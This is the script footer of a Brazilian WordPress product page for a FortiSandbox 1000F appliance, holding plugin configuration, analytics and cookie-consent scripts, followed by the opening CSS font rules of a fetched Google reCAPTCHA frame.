<script type="152fdaf9e40f0eb30a1026ac-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tndbrasil.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="152fdaf9e40f0eb30a1026ac-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="152fdaf9e40f0eb30a1026ac-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/goodlayers-core/plugins/script.js?ver=1761149410" id="gdlr-core-plugin-js"></script>
<script type="152fdaf9e40f0eb30a1026ac-text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https://tndbrasil.com.br/wp-admin/admin-ajax.php","ilightbox_skin":"dark"};
//# sourceURL=gdlr-core-page-builder-js-extra
/* ]]> */
</script>
<script type="152fdaf9e40f0eb30a1026ac-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/goodlayers-core/include/js/page-builder.js?ver=1.3.9" id="gdlr-core-page-builder-js"></script>
<script type="152fdaf9e40f0eb30a1026ac-text/javascript" src="//tndbrasil.com.br/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" async id="tp-tools-js"></script>
<script type="152fdaf9e40f0eb30a1026ac-text/javascript" src="//tndbrasil.com.br/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" async id="revmin-js"></script>
<script type="152fdaf9e40f0eb30a1026ac-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="152fdaf9e40f0eb30a1026ac-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="152fdaf9e40f0eb30a1026ac-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="152fdaf9e40f0eb30a1026ac-text/javascript" id="wpgmp-google-map-main-js-extra">
/* <![CDATA[ */
var wpgmp_local = {"language":"en","apiKey":"","urlforajax":"https://tndbrasil.com.br/wp-admin/admin-ajax.php","nonce":"8e42a5b1a9","wpgmp_country_specific":"","wpgmp_countries":"","wpgmp_assets":"https://tndbrasil.com.br/wp-content/plugins/wp-google-map-plugin/assets/js/","days_to_remember":"","wpgmp_mapbox_key":"","map_provider":"google","route_provider":"openstreet","tiles_provider":"openstreet","use_advanced_marker":"","set_timeout":"100","debug_mode":"","select_radius":"Selecionar Raio","search_placeholder":"Insira o endere\u00e7o ou latitude ou longitude ou t\u00edtulo ou cidade ou estado ou pa\u00eds ou c\u00f3digo postal aqui...","select":"Selecionar","select_all":"Selecionar Tudo","select_category":"Selecionar Categoria","all_location":"Todos","show_locations":"Mostrar locais","sort_by":"Ordenar por","wpgmp_not_working":"n\u00e3o est\u00e1 funcionando...","place_icon_url":"https://tndbrasil.com.br/wp-content/plugins/wp-google-map-plugin/assets/images/icons/","wpgmp_location_no_results":"Nenhum resultado encontrado.","wpgmp_route_not_avilable":"A rota solicitada n\u00e3o est\u00e1 dispon\u00edvel.","image_path":"https://tndbrasil.com.br/wp-content/plugins/wp-google-map-plugin/assets/images/","default_marker_icon":"https://tndbrasil.com.br/wp-content/plugins/wp-google-map-plugin/assets/images/icons/marker-shape-2.svg","img_grid":"\u003Cspan class='span_grid'\u003E\u003Ca class='wpgmp_grid'\u003E\u003Ci class='wep-icon-grid'\u003E\u003C/i\u003E\u003C/a\u003E\u003C/span\u003E","img_list":"\u003Cspan class='span_list'\u003E\u003Ca class='wpgmp_list'\u003E\u003Ci class='wep-icon-list'\u003E\u003C/i\u003E\u003C/a\u003E\u003C/span\u003E","img_print":"\u003Cspan class='span_print'\u003E\u003Ca class='wpgmp_print' data-action='wpgmp-print'\u003E\u003Ci class='wep-icon-printer'\u003E\u003C/i\u003E\u003C/a\u003E\u003C/span\u003E","hide":"Esconder","show":"Mostrar","start_location":"Local de In\u00edcio","start_point":"Ponto de Partida","radius":"Raio","end_location":"Local de Fim","take_current_location":"Obter localiza\u00e7\u00e3o atual","center_location_message":"Sua localiza\u00e7\u00e3o","driving":"Dirigindo","bicycling":"Ciclismo","walking":"Caminhando","transit":"Tr\u00e2nsito","metric":"M\u00e9trica","imperial":"Imperial","find_direction":"Encontrar dire\u00e7\u00e3o","miles":"Milhas","km":"KM","show_amenities":"Mostrar comodidades","find_location":"Encontre locais","locate_me":"Localizar-me","prev":"Anterior","next":"Pr\u00f3ximo","ajax_url":"https://tndbrasil.com.br/wp-admin/admin-ajax.php","no_routes":"Nenhuma rota foi atribu\u00edda a este mapa.","no_categories":"Nenhuma categoria foi atribu\u00edda aos locais.","mobile_marker_size":[24,24],"desktop_marker_size":[32,32],"retina_marker_size":[64,64]};
//# sourceURL=wpgmp-google-map-main-js-extra
/* ]]> */
</script>
<script data-service="google-maps" data-category="marketing" type="text/plain" data-cmplz-src="https://tndbrasil.com.br/wp-content/plugins/wp-google-map-plugin/assets/js/maps.js?ver=4.9.0" id="wpgmp-google-map-main-js"></script>
<script data-waitfor="maps.min.js" data-service="google-maps" data-category="marketing" type="text/plain" data-cmplz-src="https://maps.google.com/maps/api/js?libraries=marker%2Cgeometry%2Cplaces%2Cdrawing&amp;callback=wpgmpInitMap&amp;language=en&amp;ver=4.9.0" id="wpgmp-google-api-js"></script>
<script type="152fdaf9e40f0eb30a1026ac-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/wp-google-map-plugin/assets/js/wpgmp_frontend.js?ver=4.9.0" id="wpgmp-frontend-js"></script>
<script type="152fdaf9e40f0eb30a1026ac-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="152fdaf9e40f0eb30a1026ac-text/javascript" id="seocrawler-script-core-js-extra">
/* <![CDATA[ */
var seocrawler_script_core = {"home_url":"https://tndbrasil.com.br/"};
//# sourceURL=seocrawler-script-core-js-extra
/* ]]> */
</script>
<script type="152fdaf9e40f0eb30a1026ac-text/javascript" src="https://tndbrasil.com.br/wp-content/themes/seocrawler/js/script-core.js?ver=1.0.0" id="seocrawler-script-core-js"></script>
<script type="152fdaf9e40f0eb30a1026ac-text/javascript" id="hui_scripts-js-extra">
/* <![CDATA[ */
var hustleSettings = {"mobile_breakpoint":"782"};
//# sourceURL=hui_scripts-js-extra
/* ]]> */
</script>
<script type="152fdaf9e40f0eb30a1026ac-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/hustle/assets/hustle-ui/js/hustle-ui.min.js?ver=7.8.7" id="hui_scripts-js"></script>
<script type="152fdaf9e40f0eb30a1026ac-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script data-service="linkedin" data-category="marketing" type="text/plain" id="hustle_front-js-extra">
/* <![CDATA[ */
var Modules = [{"settings":{"auto_close_success_message":"0","triggers":{"on_time_delay":"3","on_time_unit":"seconds","on_scroll":"scrolled","on_scroll_page_percent":20,"on_scroll_css_selector":"","enable_on_click_element":"1","on_click_element":"","enable_on_click_shortcode":"1","on_exit_intent_per_session":"1","on_exit_intent_delayed_time":"0","on_exit_intent_delayed_unit":"seconds","on_adblock_delay":"0","on_adblock_delay_unit":"seconds","trigger":["time"]},"animation_in":"bounceIn","animation_out":"no_animation","after_close":"keep_show","expiration":"365","expiration_unit":"days","after_optin_expiration":365,"after_optin_expiration_unit":"days","after_cta_expiration":365,"after_cta2_expiration":365,"after_cta_expiration_unit":"days","after_cta2_expiration_unit":"days","on_submit":"default","on_submit_delay":"5","on_submit_delay_unit":"seconds","close_cta":"0","close_cta_time":"0","close_cta_unit":"seconds","hide_after_cta":"keep_show","hide_after_cta2":"keep_show","hide_after_subscription":"keep_show","is_schedule":"0","schedule":{"not_schedule_start":"1","start_date":"09/16/2023","start_hour":"12","start_minute":"00","start_meridiem_offset":"am","not_schedule_end":"1","end_date":"09/22/2023","end_hour":"11","end_minute":"59","end_meridiem_offset":"pm","active_days":"all","week_days":[],"is_active_all_day":"1","day_start_hour":"00","day_start_minute":"00","day_start_meridiem_offset":"am","day_end_hour":"11","day_end_minute":"59","day_end_meridiem_offset":"pm","time_to_use":"server","custom_timezone":"UTC"},"after_close_trigger":["click_close_icon"],"allow_scroll_page":"0","not_close_on_background_click":"0","after_content_enabled":"false","widget_enabled":"false","shortcode_enabled":"true","close_on_background_click":"1"},"module_id":"1","blog_id":"1","module_name":"Solicitar Cota\u00e7\u00e3o","module_type":"embedded","active":"1","module_mode":"informational"}];
var incOpt = {"conditional_tags":{"is_single":false,"is_singular":true,"is_tag":false,"is_category":false,"is_author":false,"is_date":false,"is_post_type_archive":false,"is_404":false,"is_front_page":false,"is_search":false},"is_admin":"","real_page_id":"11843","thereferrer":"","actual_url":"tndbrasil.com.br/assets/fortisandbox-1000f/","full_actual_url":"https://tndbrasil.com.br/assets/fortisandbox-1000f/","native_share_enpoints":{"facebook":"https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftndbrasil.com.br%2Fassets%2Ffortisandbox-1000f","twitter":"https://twitter.com/intent/tweet?url=https%3A%2F%2Ftndbrasil.com.br%2Fassets%2Ffortisandbox-1000f&text=revenda-fortinet-fortiSandbox-1000F","pinterest":"https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Ftndbrasil.com.br%2Fassets%2Ffortisandbox-1000f","reddit":"https://www.reddit.com/submit?url=https%3A%2F%2Ftndbrasil.com.br%2Fassets%2Ffortisandbox-1000f","linkedin":"https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Ftndbrasil.com.br%2Fassets%2Ffortisandbox-1000f","vkontakte":"https://vk.com/share.php?url=https%3A%2F%2Ftndbrasil.com.br%2Fassets%2Ffortisandbox-1000f","whatsapp":"https://api.whatsapp.com/send?text=https%3A%2F%2Ftndbrasil.com.br%2Fassets%2Ffortisandbox-1000f","email":"mailto:?subject=revenda-fortinet-fortiSandbox-1000F&body=https%3A%2F%2Ftndbrasil.com.br%2Fassets%2Ffortisandbox-1000f"},"ajaxurl":"https://tndbrasil.com.br/wp-admin/admin-ajax.php","page_id":"11843","page_slug":"assets-fortisandbox-1000f","is_upfront":"","script_delay":"3000"};
//# sourceURL=hustle_front-js-extra
/* ]]> */
</script>
<script type="152fdaf9e40f0eb30a1026ac-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/hustle/assets/js/front.min.js?ver=7.8.7" id="hustle_front-js"></script>
<script type="152fdaf9e40f0eb30a1026ac-text/javascript" id="beehive-gtm-frontend-footer-js-after">
/* <![CDATA[ */
jQuery("body").on("forminator:form:submit:success", ".forminator-custom-form", function(e, data) {
				let formData = {};
				let excluded = ["forminator_nonce"];
				for ( const [key, value]  of data.entries() ) {
					if ( !excluded.includes( key ) ) {
						formData[key] = value;
					}
				}
				window.dataLayer.push({
					event: "beehive.forminatorFormSubmit",
					formData: formData
				})
			})
//# sourceURL=beehive-gtm-frontend-footer-js-after
/* ]]> */
</script>
<script type="152fdaf9e40f0eb30a1026ac-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.9" id="joinchat-js" defer="defer" data-wp-strategy="defer" fetchpriority="low"></script>
<script type="152fdaf9e40f0eb30a1026ac-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcVf5YUAAAAABtfJN63X18hps64OQnTRlCqbifv&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="152fdaf9e40f0eb30a1026ac-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="152fdaf9e40f0eb30a1026ac-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcVf5YUAAAAABtfJN63X18hps64OQnTRlCqbifv",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="152fdaf9e40f0eb30a1026ac-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="152fdaf9e40f0eb30a1026ac-text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"1","banner_version":"52","version":"7.5.6.1","store_consent":"1","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"1","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://tndbrasil.com.br/wp-json/complianz/v1/","locale":"lang=pt&locale=pt_BR","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"42","cookie_path":"/","categories":{"statistics":"estatisticas","marketing":"marketing"},"tcf_active":"1","placeholdertext":"Clique para aceitar os cookies {category} e ativar este conte\u00fado","css_file":"https://tndbrasil.com.br/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=52","page_links":{"br":{"cookie-statement":{"title":"Pol\u00edtica de Cookies ","url":"https://tndbrasil.com.br/politica-de-cookies-br/"},"privacy-statement":{"title":"Declara\u00e7\u00e3o de privacidade ","url":"https://tndbrasil.com.br/declaracao-de-privacidade-br/"},"privacy-statement-children":{"title":"","url":"https://tndbrasil.com.br/"},"impressum":{"title":"Imprint","url":"https://tndbrasil.com.br/imprint/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https://tndbrasil.com.br/isencao-de-responsabilidade/"}},"eu":{"impressum":{"title":"Imprint","url":"https://tndbrasil.com.br/imprint/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https://tndbrasil.com.br/isencao-de-responsabilidade/"}},"us":{"impressum":{"title":"Imprint","url":"https://tndbrasil.com.br/imprint/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https://tndbrasil.com.br/isencao-de-responsabilidade/"}},"uk":{"impressum":{"title":"Imprint","url":"https://tndbrasil.com.br/imprint/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https://tndbrasil.com.br/isencao-de-responsabilidade/"}},"ca":{"impressum":{"title":"Imprint","url":"https://tndbrasil.com.br/imprint/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https://tndbrasil.com.br/isencao-de-responsabilidade/"}},"au":{"impressum":{"title":"Imprint","url":"https://tndbrasil.com.br/imprint/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https://tndbrasil.com.br/isencao-de-responsabilidade/"}},"za":{"impressum":{"title":"Imprint","url":"https://tndbrasil.com.br/imprint/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https://tndbrasil.com.br/isencao-de-responsabilidade/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Clique para aceitar os cookies {category} e ativar este conte\u00fado","tcf_regions":["us","ca","eu","uk","au","za","br"]};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="152fdaf9e40f0eb30a1026ac-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/complianz-gdpr-premium/cookiebanner/js/complianz.min.js?ver=1761989887" id="cmplz-cookiebanner-js"></script>
<script type="152fdaf9e40f0eb30a1026ac-text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
//# sourceURL=cmplz-cookiebanner-js-after
/* ]]> */
</script>
<script type="152fdaf9e40f0eb30a1026ac-text/javascript" src="https://d335luupugsy2.cloudfront.net/js/loader-scripts/c4a75308-6558-493d-87c3-854486cc02c5-loader.js?ver=6.9" id="tracking-code-script-690deab538ae5ea3f92ddc8390cd2052-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tndbrasil.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="152fdaf9e40f0eb30a1026ac-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tndbrasil.com.br/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="152fdaf9e40f0eb30a1026ac-|49" defer></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcVf5YUAAAAABtfJN63X18hps64OQnTRlCqbifv&co=aHR0cHM6Ly90bmRicmFzaWwuY29tLmJyOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ngyh3xxz2ppk
body_size: 48659
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
